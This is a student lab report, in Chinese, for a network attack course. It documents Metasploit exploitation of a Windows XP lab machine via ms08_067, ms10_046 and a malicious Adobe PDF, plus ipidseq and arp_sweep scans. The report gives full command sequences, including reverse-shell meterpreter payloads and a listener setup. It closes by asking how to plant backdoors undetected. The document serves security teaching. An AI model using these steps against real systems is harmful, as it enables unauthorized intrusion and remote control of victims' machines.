2018-2019 2 20165210 《网络对抗技术》Exp5 MSF基础

实验内容:

- 一个主动攻击实践,如ms08_067(成功);

- 一个针对浏览器的攻击,如ms10_046(成功);

- 一个针对客户端的攻击,如Adobe(成功);

- 成功应用任何一个辅助模ipidseq(唯一)arp_sweep(成功)。

实验过程:

一、一个主动攻击实践,ms08_067。

靶机: windows XP SP3(English)(192.168.16.145)

攻击机:kali(192.168.16.143)



- 输入msfconsole进入控制台,输入search ms08_067指令查询一下针对该漏洞可以运用的攻击模块,我们可以看到在攻击模块中确实存在这样一个漏洞

exploit/windows/smb/ms08_067_netapi

- 我们就利用这个漏洞来进行攻击,输入

use exploit/windows/smb/ms08_067_netapi

- 输入

show payloads

来查看一下,用什么样的payload来攻击



- 输入

set payload generic/meterpreter_reverse_tcp

来设置相关参数。

- 我们可以输入show options来查看哪些参数需要设置

- 使用set LHOST 192.168.16.143和set LPORT 5210设置本机地址和端口,使用set RHOST 192.168.16.145设置耙机地址



- 接着使用exploit指令开始攻击

- 发现攻击成功输入dir显示所有文件



二、一个针对浏览器的攻击,ms10_046。

靶机: windows XP SP3(English)(192.168.16.145)

攻击机:kali(192.168.16.143)





- 输入

search ms10_046 //查询该漏洞的路径

- 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

show payloads//漏洞相应的攻击载荷





- 输入

set payload windows/meterpreter/reverse_tcp//设置攻击载荷的参数

set LHOST 192.168.16.143

set SRVHOST 192.168.16.143

set RHOST 192.168.16.145

exploit

- 出现了一个URL链接入口http://192.168.16.143:80/,如图所示。



- 在靶机中打开这个链接,弹出两个文件,打开任意一个文件。

- 发现攻击机已经建立会话,输入sessions,输入

sessions -i 1

,打开session,成功





一个针对客户端的攻击,Adobe。

靶机: windows XP SP3(English)(192.168.16.145)

攻击机:kali(192.168.16.143)

- 进入msfconsole

- 输入

search adobe//查找与adobe有关的漏洞



- 输入

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.154.152

set LPORT 5210

set FILENAME 20165210666.pdf

exploit



- 在图中所显示的路径找到文件,也可以在终端输入

cp /root/.msf4/local/20165210666.pdf ~

- 将生成的文件20165210.pdf复制到靶机中。



- 在攻击机中回到初始界面,开始监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.16.143

set LPORT 5210

exploit

- 成功



四、成功应用任何一个辅助模块(ipidseq唯一)(arp_sweep):

我们可以使用命令msf > show auxiliary查看所有的辅助模块:

- ipidseq唯一

- 功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。



- 先search ipidseq后选择相应模块,查看需要设置的参数

- 设置相应的参数

- exploit,扫描成功



- arp_sweep

- arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描

- 输入

use auxiliary/scanner/discovery/arp_sweep

- 进入模块设置参数run扫描

基础问题回答

- 用自己的话解释什么是exploit,payload,encode

exploit既可以看成是运载恶意代码的载体,也可以理解成利用漏洞进行攻击的通道;payload是攻击的具体武器,如后门等;encode用来编码,用于伪装。

实验中遇到的问题

- 在主动攻击实践中,我测试了许多靶机,比如win7,win2008,winxp pattacker。都失败了,只有这个winxp sp3 英文版成功了。

- 在进行一个针对客户端的攻击,Adobe,我发现创建的文件按那个目录根本找不到,只有将其用命令行拷到主文件上。

- 端口号是必须设置的吗?我看博客中有些同学设置了有些没设置。

实验的感受和体会

本次实验做了一天一夜,尤其是在这个虚拟机花费了很多的时间,最后才发现winxp sp3英文版的可以攻击,还有就是学会了MSF工具的一些常用指令,了解了它的六个模块的用法,掌握了如何在/usr/share/metasploit-framework/modules/exploits/路径下找到相应操作系统的相关漏洞,学会了运用一些辅助模块。

离实战还缺些什么技术或步骤

怎么才能安稳的把后门文件放到靶机中,不被发现,怎么解决库的更新。